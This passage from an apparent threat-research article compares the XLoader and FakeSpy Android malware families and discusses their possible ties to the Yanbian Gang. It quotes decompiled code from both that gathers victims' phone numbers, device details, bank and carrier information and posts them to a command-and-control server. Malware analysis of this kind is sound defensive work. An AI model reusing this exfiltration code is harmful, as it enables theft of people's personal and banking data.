public final void run() { JSONObject v0 = new JSONObject(); try { v0.put("mobile", q.a(this.a.getApplicationContext())); v0.put("machine", Build.MODEL); v0.put("sversion", Build$VERSION.RELEASE); v0.put("bank", q.b(this.a)); v0.put("provider", n.a(this.a)); v0.put("npki", "1"); q.a(String.valueOf(a.g) + "/servlet/OnLine", "{\"json\":\"" + q.a(v0.toString()) + "\"}"); } catch(JSONException v0_1) { v0_1.printStackTrace(); } }
new Thread() { public void run() { JSONObject v1 = new JSONObject(); try { v1.put("mobile", StUtil.getMachine(MainActivity.this.getApplicationContext())); v1.put("machine", Build.MODEL); v1.put("sversion", Build$VERSION.RELEASE); v1.put("bank", ""); v1.put("provider", NetUtil.getProvidersName(MainActivity.this)); v1.put("npki", "1"); StUtil.postJson(MainActivity.this, MainActivity.this.sp.getValue("URL", "") + "/servlet/OnLine", "{\"json\":\"" + StUtil.stringToJson(v1.toString()) + "\"}"); } catch(JSONException v0) { v0.printStackTrace(); } } }.start();
Figure 8. The malicious app from the Yanbian Gang (top) and a FakeSpy sample (bottom) share similar metadata containing the infected devices’ information and C&C server path.
WHOIS results revealed that the registrants of FakeSpy and XLoader's shared malicious domains (for the fake apps of the Japanese home delivery service company) are from China. The registrants’ phone numbers also appear to originate from the Jilin Province, which was known as the Yanbian Gang members’ location.
Considering all information gathered from our research, we can speculate that the Yanbian Gang has possible connections to FakeSpy and XLoader. However, it could just also mean that two different sets of threat actors or groups are using the same service or deployment infrastructure. Nevertheless, the prevalence of XLoader and FakeSpy should remind users to always follow best practices on mobile security.
For more details on XLoader and FakeSpy’s behavior, targets, infrastructure, attack vectors, and how they evolved over the years, check out our research paper titled “The Evolution of XLoader and FakeSpy: Two Interconnected Android Malware Families.”
Content added to Folio
7/7